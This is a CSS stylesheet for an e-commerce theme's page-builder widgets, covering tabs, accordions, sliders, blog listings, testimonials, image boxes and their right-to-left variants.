  @media (min-width: 992px) {
    .sub-title-widget {
      margin-bottom: 65px; } }
  @media (max-width: 991px) {
    .sub-title-widget {
      font-size: 32px;
      line-height: 40px; } }

.ap-popup {
  display: none; }

.bg-fullwidth {
  position: relative; }
  .bg-fullwidth:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-size: cover; }
    .rtl .bg-fullwidth:before {
      margin-right: -1000px;
      margin-left: inherit; }
  @media (min-width: 1500px) {
    .bg-fullwidth.cus-bg:before {
      padding: 0;
      margin-top: -45px;
      margin-left: 0px; }
      .rtl .bg-fullwidth.cus-bg:before {
        margin-right: 0px;
        margin-left: inherit; } }

.block-toggler .title, .footer-container .links .title {
  cursor: pointer; }
  .block-toggler .title .collapse-icons .remove, .footer-container .links .title .collapse-icons .remove {
    display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .add, .footer-container .links .title[aria-expanded="true"] .collapse-icons .add {
  display: none; }
.block-toggler .title[aria-expanded="true"] .collapse-icons .remove, .footer-container .links .title[aria-expanded="true"] .collapse-icons .remove {
  display: block; }
.block-toggler .navbar-toggler, .footer-container .links .navbar-toggler {
  display: block;
  padding: 0;
  width: 1.25rem;
  height: 1.25rem; }
@media (min-width: 768px) {
  .block-toggler.accordion_small_screen .collapse-icons, .footer-container .links.accordion_small_screen .collapse-icons {
    display: none; } }
.block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
  display: block;
  margin-bottom: 20px; }
  @media (min-width: 768px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      height: 100% !important;
      margin-bottom: 0px; } }
  @media (max-width: 767px) {
    .block-toggler.accordion_small_screen .collapse, .footer-container .links.accordion_small_screen .collapse {
      display: none; }
      .block-toggler.accordion_small_screen .collapse.in, .footer-container .links.accordion_small_screen .collapse.in {
        display: block; } }

/* Widget Alert */
.alert {
  text-align: left;
  margin-top: 15px;
  padding-left: 50px;
  position: relative; }
  .rtl .alert {
    text-align: right; }
  .rtl .alert {
    padding-right: 50px;
    padding-left: inherit; }
  .alert ul {
    margin-bottom: 0; }
  .alert:before {
    font-family: "Font Awesome 6 Pro";
    font-size: 1.25rem;
    vertical-align: -2px;
    padding: 0 7px 0 0;
    float: left;
    position: absolute;
    left: 20px;
    top: 11px; }
    .rtl .alert:before {
      padding: 0 0 0 7px; }
    .rtl .alert:before {
      float: right; }
    .rtl .alert:before {
      right: 20px;
      left: auto; }
  .alert.alert-success:before {
    content: "\f00c"; }
  .alert.alert-warning {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-warning:before {
      content: "\f071"; }
  .alert.alert-info {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-info:before {
      content: "\f05a"; }
  .alert.alert-danger {
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1); }
    .alert.alert-danger:before {
      content: "\f00d"; }

/* Css Accordion */
.ap-accordion .in {
  display: block; }
.ap-accordion .panel-group .panel-default .panel-title {
  border-top: 1px solid transparent;
  padding: 0px;
  margin-bottom: 0px;
  font-size: 0.8125rem; }
  .ap-accordion .panel-group .panel-default .panel-title .collapsed {
    display: block;
    font-weight: normal; }
.ap-accordion .panel-default {
  border: 1px solid transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
  .ap-accordion .panel-default .panel-title {
    text-transform: none;
    border-bottom: 1px solid #2d2d2d;
    position: relative;
    font-weight: normal;
    font-size: 22px;
    line-height: 28px;
    padding: 30px 0; }
    .ap-accordion .panel-default .panel-title a:before {
      background: none;
      content: "\f068";
      cursor: pointer;
      display: block;
      font-family: "Font Awesome 6 Pro";
      font-weight: 300;
      font-size: 26px;
      position: absolute;
      left: auto;
      right: 0px;
      top: 30px;
      width: auto; }
    .ap-accordion .panel-default .panel-title .collapsed {
      font-size: 22px;
      line-height: 28px; }
      .ap-accordion .panel-default .panel-title .collapsed:before {
        background: none;
        content: "\f067";
        cursor: pointer;
        display: block;
        font-family: "Font Awesome 6 Pro";
        font-weight: 300;
        font-size: 26px;
        position: absolute;
        left: auto;
        right: 0px;
        top: 30px;
        width: auto; }
  .ap-accordion .panel-default .panel-body .block {
    margin-bottom: 0; }
  .ap-accordion .panel-default .panel-body p {
    font-size: 18px;
    line-height: 25px; }

/* Widget Tab */
.tabs-below .nav-tabs,
.tabs-right .nav-tabs,
.tabs-left .nav-tabs {
  border-bottom: 0px; }

.tab-content .tab-pane, .tab-content .pill-pane, .pill-content .tab-pane, .pill-content .pill-pane {
  display: none; }
.tab-content .active, .pill-content .active {
  display: block; }

.tabs-below .nav-tabs {
  border-top: 1px solid #eaeaea; }
  .tabs-below .nav-tabs > li {
    margin-top: -1px;
    margin-bottom: 0; }
    .tabs-below .nav-tabs > li > a {
      -moz-border-radius: 0px 0px 4px 4px;
      -webkit-border-radius: 0px 0px 4px 4px;
      border-radius: 0px 0px 4px 4px; }
      .rtl .tabs-below .nav-tabs > li > a {
        -moz-border-radius: 0px 0px 4px 4px;
        -webkit-border-radius: 0px 0px 4px 4px;
        border-radius: 0px 0px 4px 4px; }
      .tabs-below .nav-tabs > li > a:hover, .tabs-below .nav-tabs > li > a:focus {
        border-top-color: #eaeaea;
        border-bottom-color: transparent; }
  .tabs-below .nav-tabs > .active a, .tabs-below .nav-tabs > .active a:hover, .tabs-below .nav-tabs > .active a:focus {
    border-color: transparent #eaeaea #eaeaea #eaeaea; }

.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {
  float: none; }
  .tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {
    min-width: 74px;
    margin-bottom: 3px;
    margin-right: 0; }
    .rtl .tabs-left .nav-tabs > li > a, .rtl .tabs-right .nav-tabs > li > a {
      margin-left: 0;
      margin-right: inherit; }

.tabs-left .nav-tabs {
  float: left;
  border-right: 1px solid #eaeaea; }
  .rtl .tabs-left .nav-tabs {
    float: right; }
  .rtl .tabs-left .nav-tabs {
    border-left: 1px solid #eaeaea;
    border-right: inherit; }
  .tabs-left .nav-tabs > li > a {
    margin-right: -1px;
    -moz-border-radius: 4px 0px 0px 4px;
    -webkit-border-radius: 4px 0px 0px 4px;
    border-radius: 4px 0px 0px 4px; }
    .rtl .tabs-left .nav-tabs > li > a {
      margin-left: -1px;
      margin-right: inherit; }
    .rtl .tabs-left .nav-tabs > li > a {
      -moz-border-radius: 0px 4px 4px 0px;
      -webkit-border-radius: 0px 4px 4px 0px;
      border-radius: 0px 4px 4px 0px; }
    .tabs-left .nav-tabs > li > a:hover, .tabs-left .nav-tabs > li > a:focus {
      border-color: #eeeeee #eaeaea #eeeeee #eeeeee; }
  .tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-left .nav-tabs .active > a:focus {
    border-color: #eaeaea transparent #eaeaea #eaeaea;
    *border-right-color: #FFFFFF; }

.tabs-right .nav-tabs {
  float: right;
  border-left: 1px solid #eaeaea; }
  .rtl .tabs-right .nav-tabs {
    float: left; }
  .rtl .tabs-right .nav-tabs {
    border-right: 1px solid #eaeaea;
    border-left: inherit; }
  .tabs-right .nav-tabs > li > a {
    margin-left: -1px;
    -moz-border-radius: 0px 4px 4px 0px;
    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #eaeaea; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #eaeaea #eaeaea #eaeaea transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #514633; }
  .widget-tabs li.active {
    border: 1px solid #BF624C; }
    .widget-tabs li.active a {
      color: #BF624C; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 0.625rem;
    line-height: 0.625rem;
    font-family: "Font Awesome 6 Pro";
    color: #BF624C;
    font-size: 1.1875rem;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 1.25rem; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.ApTabs .tab-content {
  position: relative; }
  .ApTabs .tab-content > .tab-pane {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    z-index: 9;
    border: none;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; }
    .ApTabs .tab-content > .tab-pane.active {
      position: static;
      visibility: visible;
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100); }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative; }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 0.625rem 0.9375rem;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

.ap_image .has-animation {
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 3.75rem;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 1.875rem;
    background: #c70005;
    padding: 0.625rem 1.25rem;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 0.625rem; }
    .rtl .full-slider .carousel-control.left {
      right: 0.625rem;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 0.625rem; }
    .rtl .full-slider .carousel-control.right {
      left: 0.625rem;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #eaeaea; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -moz-transition: all 0.2s ease-in-out;
      -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #eaeaea;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #BF624C;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*
  Widget Manufacturers
*/
.manufacturers_block img:hover {
  border-radius: 5px; }

/*
  Widget Category Image
*/
@media (max-width: 767px) {
  .widget-category_image ul {
    display: block; } }
@media (max-width: 991px) {
  .widget-category_image .cover-img img {
    width: 100%;
    height: auto; } }
.widget-category_image .cate_content:hover label {
  color: #3276b1;
  cursor: pointer; }

/* Widget Lastest blogs */
.latest-blogs .blog-image-container {
  overflow: hidden;
  position: relative; }
.latest-blogs .blog_img_link img {
  width: 100%;
  object-fit: cover;
  min-height: 390px; }
.latest-blogs .blog-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  font-size: 25px;
  line-height: 30px;
  text-align: center;
  letter-spacing: 0.03em;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 12px;
  transition: all 0.3s ease; }
  .latest-blogs .blog-title a {
    color: #514633; }
    .latest-blogs .blog-title a:hover {
      color: #BF624C; }
.latest-blogs a.view-more {
  background: #FFFFFF;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
  font-size: 15px;
  color: #000000;
  margin-top: 10px;
  transition: all 0.3s ease; }
  .latest-blogs a.view-more:hover {
    color: #fff;
    background: #BF624C; }
.latest-blogs .blog-desc {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin-top: 25px; }
.latest-blogs .blog-meta {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: uppercase;
  color: #BF624C; }
  .latest-blogs .blog-meta span + span {
    padding-left: 15px; }
    .rtl .latest-blogs .blog-meta span + span {
      padding-right: 15px;
      padding-left: inherit; }
.latest-blogs .right-block {
  padding: 25px 30px;
  text-align: center; }
@media (min-width: 992px) {
  .latest-blogs .blog-container {
    padding: 0px 10px; } }

/* Multi Image Product List */
.leo-more-info {
  background-color: #FFFFFF;
  position: absolute;
  z-index: 4000;
  top: 0;
  width: 0;
  min-height: 100%;
  overflow: hidden;
  right: 0px;
  float: left;
  text-align: left;
  -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0); }
  .rtl .leo-more-info {
    left: 0px;
    right: auto; }
  .rtl .leo-more-info {
    float: right; }
  .rtl .leo-more-info {
    text-align: right; }
  .leo-more-info .thumbs_list {
    margin: auto;
    overflow: hidden;
    width: 80px;
    height: 240px; }
    .leo-more-info .thumbs_list ul.thumbs_list_frame {
      margin-bottom: 0px;
      list-style-type: none;
      padding-left: 0; }
      .rtl .leo-more-info .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
    .leo-more-info .thumbs_list li {
      cursor: pointer;
      width: 80px;
      height: 80px; }
      .leo-more-info .thumbs_list li a {
        display: block;
        text-align: center; }
      .leo-more-info .thumbs_list li .leo-hover-image {
        max-width: 100%; }
  .leo-more-info .view_scroll_left,
  .leo-more-info .view_scroll_right {
    position: absolute;
    width: 15px;
    margin: auto;
    left: 0px;
    right: 0px; }
  .leo-more-info .view_scroll_right {
    bottom: 0px;
    margin-bottom: 0.3125rem; }
  .leo-more-info .view_scroll_left {
    margin-top: 0.3125rem; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

/* Instagram Block */
.instagram-block .owl-item {
  padding-left: 0px;
  padding-right: 0px; }
.instagram-block a {
  display: inline-block;
  overflow: hidden;
  position: relative; }
  .instagram-block a img {
    width: 100%;
    max-width: 100%; }
.instagram-block .link-instagram {
  display: none; }
  .instagram-block .link-instagram a {
    margin: 0.625rem 0 0; }

#instafeed {
  margin: -0.3125rem; }

/* List product size */
.product_attr {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 0; }
  .product_attr li a {
    margin-bottom: 5px;
    display: block; }
  .product_attr li.Sold-Out a {
    color: #969696;
    text-decoration: line-through; }

.product_attr li:not(:last-child) {
  margin-right: 10px;
  margin-left: 0; }
  .rtl .product_attr li:not(:last-child) {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .product_attr li:not(:last-child) {
    margin-right: 0;
    margin-left: inherit; }

.copyright span {
  color: #BF624C; }

.nav-right {
  justify-content: flex-end; }

.nav-left {
  justify-content: flex-start; }

.nav-right, .nav-left {
  display: flex;
  align-items: center; }

#header .ApColumn .block {
  margin-bottom: 0; }

.ap-wishlist .ap-total {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  display: block;
  text-align: center;
  position: absolute;
  top: -3px;
  right: -20px;
  font-size: 10px;
  line-height: 16px;
  color: #fff;
  background: #2d2d2d;
  border: 1px solid #FFFFFF;
  box-sizing: border-box; }

.ap-wishlist {
  position: relative; }

ul li {
  line-height: 20px; }

.tabs-accordion-container[class*="accordion-"] .accordion-link {
  background: #514633;
  color: #BF624C; }
  .tabs-accordion-container[class*="accordion-"] .accordion-link.active {
    color: #514633;
    background: #BF624C; }

.mt-100 {
  margin-top: 30px; }

.pt-100 {
  padding-top: 100px; }

.pb-100 {
  padding-bottom: 100px; }

@media (min-width: 992px) {
  .pt-80 {
    padding-top: 80px; }

  .mt-100 {
    margin-top: 100px; }
    .mt-100 .block {
      margin-bottom: 0; }
      .mt-100 .block + .block {
        margin-top: 30px; }

  .mb-100 {
    margin-bottom: 100px; } }
.liquid_box {
  position: relative;
  overflow: hidden; }
  .liquid_box a {
    font-weight: 600;
    font-size: 10px;
    line-height: 11px;
    letter-spacing: 0.25em;
    text-transform: uppercase;
    color: #514633;
    background: #fff;
    height: 50px;
    display: inline-block;
    padding: 20px 30px;
    margin-top: 40px;
    transition: all 0.3s ease; }
    .liquid_box a:before {
      content: '';
      width: 20px;
      height: 1px;
      background: #BF624C;
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px;
      transition: all 0.3s ease; }
    .liquid_box a:focus, .liquid_box a:hover {
      background: #BF624C;
      color: #fff; }
      .liquid_box a:focus:before, .liquid_box a:hover:before {
        background: #fff; }
  .liquid_box:hover img {
    transform: scale(1.1); }
  @media (max-width: 1199px) {
    .liquid_box img {
      object-fit: cover;
      transition: all 0.3s ease; } }
  .liquid_box .image_description {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.3s ease; }
  .liquid_box.type-one .image_description {
    background: #FFFFFF;
    margin: 30px;
    padding: 30px 60px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden; }
  .liquid_box.type-one h3 {
    font-family: "Creattion Demo";
    font-weight: normal;
    font-size: 110px;
    line-height: 130px;
    text-align: center;
    text-transform: capitalize;
    color: #B77C6E;
    opacity: 0.13;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    z-index: 0; }
  .liquid_box.type-one h4 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 36px;
    line-height: 43px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-one p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
  .liquid_box.type-one:hover .image_description {
    opacity: 1;
    visibility: visible; }
  .liquid_box.center {
    text-align: center; }
    .liquid_box.center h3 {
      color: #514633;
      font-family: "Open Sans", sans-serif;
      font-style: normal;
      font-weight: 300;
      font-size: 32px;
      line-height: 44px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize; }
    .liquid_box.center .image_description {
      padding: 14.5% 15%;
      top: auto; }
      @media (max-width: 480px) {
        .liquid_box.center .image_description {
          padding: 10px 5px; } }
  .liquid_box.type-two .image_description {
    top: auto;
    padding: 30px; }
    @media (min-width: 576px) {
      .liquid_box.type-two .image_description {
        padding: 60px; } }
  .liquid_box.type-two img {
    min-height: 400px;
    object-fit: cover; }
  .liquid_box.type-two h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 30px;
    line-height: 43px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .liquid_box.type-two p {
    font-family: "Open Sans", sans-serif;
    font-weight: 300;
    font-size: 17px;
    line-height: 24px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147;
    max-width: 394px; }
  .liquid_box .btn-default {
    border: 1px solid #716147;
    margin-top: 20px;
    font-family: "Open Sans", sans-serif !important; }

.category-w .cate-name {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 22px;
  line-height: 26px;
  text-align: center;
  letter-spacing: 0.05em;
  text-transform: capitalize;
  color: #514633;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px; }
.category-w .leo-qty {
  font-weight: 500;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  text-transform: capitalize;
  color: #716147;
  display: block; }
.category-w .leo-qty span {
  padding-left: 5px; }
.category-w.type-two a {
  display: block;
  background: linear-gradient(2.09deg, #ECDCCA 2.14%, rgba(196, 196, 196, 0) 96.06%);
  opacity: 0.9;
  position: relative; }
.category-w.type-two img {
  width: 100%; }
.category-w.type-two .nbproducts {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 50px 15px; }

.bg-hp {
  position: relative;
  z-index: 0; }
  .bg-hp:before {
    background-size: cover;
    content: '';
    display: block;
    position: absolute;
    width: 50%;
    height: 100%;
    z-index: -1;
    padding: 0 50%;
    z-index: -1; }

.text-box a {
  font-weight: 600;
  font-size: 10px;
  line-height: 11px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #514633;
  background: #fff;
  height: 50px;
  display: inline-block;
  padding: 20px 30px;
  margin-top: 40px;
  transition: all 0.3s ease; }
  .text-box a:before {
    content: '';
    width: 20px;
    height: 1px;
    background: #BF624C;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    transition: all 0.3s ease; }
  .text-box a:focus, .text-box a:hover {
    background: #BF624C;
    color: #fff; }
    .text-box a:focus:before, .text-box a:hover:before {
      background: #fff; }
.text-box .sub-title-widget {
  margin-bottom: 20px; }
.text-box p {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  text-transform: capitalize;
  color: #716147; }
.text-box .sign {
  font-family: "Creattion Demo";
  font-size: 52px;
  line-height: 62px;
  text-transform: capitalize;
  color: #716147; }
.text-box .job {
  font-weight: 600;
  font-size: 10px;
  line-height: 24px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: #716147; }
.text-box.type-two p {
  font-family: "Open Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 32px; }
@media (max-width: 991px) {
  .text-box {
    text-align: center; } }

.testimonial .descript {
  font-family: "Open Sans", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 28px;
  line-height: 45px;
  text-align: center;
  letter-spacing: 0.05em;
  color: #514633; }
.testimonial .block-carousel-image-container {
  max-width: 820px;
  margin: 0 auto;
  text-align: center; }
.testimonial .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 13px;
  text-align: center;
  letter-spacing: 0.15em;
  text-transform: capitalize;
  color: #716147;
  margin-top: 50px; }
.testimonial.type-two .block-carousel-image-container {
  max-width: 481px;
  margin: 0;
  position: relative; }
  .testimonial.type-two .block-carousel-image-container:before {
    content: '';
    background: url(../../../../assets/img/modules/appagebuilder/img/quotes.svg) no-repeat center center;
    width: 62px;
    height: 45px;
    display: block;
    margin-bottom: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .testimonial.type-two .block-carousel-image-container:before {
      right: 0;
      left: auto; }
    @media (max-width: 991px) {
      .testimonial.type-two .block-carousel-image-container:before {
        position: relative;
        text-align: center;
        margin: 0 auto 15px; } }
  @media (min-width: 992px) {
    .testimonial.type-two .block-carousel-image-container {
      padding-left: 92px; } }
.testimonial.type-two .descript {
  font-size: 20px;
  line-height: 32px; }
.testimonial.type-two .title {
  text-transform: uppercase; }

.video {
  display: none; }

.play-button {
  text-align: center;
  color: #fff;
  font-size: 40px;
  display: block;
  padding: 364px 0px 304px;
  cursor: pointer;
  margin-bottom: 0 !important;
  position: relative; }

.about-item {
  text-align: center;
  padding: 30px 15px;
  position: relative; }
  @media (min-width: 992px) {
    .about-item {
      padding: 86px 60px; } }
  .about-item .image_description {
    padding: 0 15px; }
  .about-item p {
    font-size: 14px;
    line-height: 25px;
    text-align: center;
    text-transform: capitalize;
    color: #716147;
    margin-top: 28px; }
  .about-item h3 {
    font-family: "Open Sans", sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633;
    display: block;
    margin-top: 45px; }
  .about-item:after {
    content: '';
    background: #fff;
    width: calc(100% - 60px);
    height: calc(100% - 60px);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 30px;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease; }
    @media (max-width: 575px) {
      .about-item:after {
        width: calc(100% - 30px);
        height: calc(100% - 30px);
        margin: 15px; } }
